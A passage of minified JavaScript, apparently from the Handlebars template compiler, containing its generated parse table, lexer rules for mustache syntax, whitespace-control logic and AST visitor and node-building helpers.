,60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var 